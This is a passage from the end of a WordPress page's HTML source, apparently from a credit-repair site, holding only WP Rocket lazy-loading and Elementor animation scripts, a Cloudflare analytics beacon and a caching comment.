if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769812045 -->